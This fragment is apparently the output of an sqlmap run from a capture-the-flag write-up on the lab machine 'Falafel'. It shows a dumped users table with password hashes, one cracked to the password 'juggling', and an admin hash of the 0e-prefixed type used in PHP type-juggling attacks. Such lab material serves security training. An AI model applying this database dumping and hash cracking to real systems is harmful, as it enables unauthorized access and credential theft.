 [11:17:46] [INFO] cracked password 'juggling' for user 'chris'
Database: falafel
Table: users
[2 entries]
+----+--------+---------------------------------------------+----------+
| ID | role   | password                                    | username |
+----+--------+---------------------------------------------+----------+
| 1  | admin  | 0e462096931906507119562988736854            | admin    |
| 2  | normal | d4ee02a22fc872e36d9e3751ba72ddc8 (juggling) | chris    |
+----+--------+---------------------------------------------+----------+
[11:17:51] [INFO] table 'falafel.users' dumped to CSV file '/home/user/.local/share/sqlmap/output/10.10.10.73/dump/falafel/users.csv'
[11:17:51] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/10.10.10.73'
[*] ending @ 11:17:51 /2021-06-24/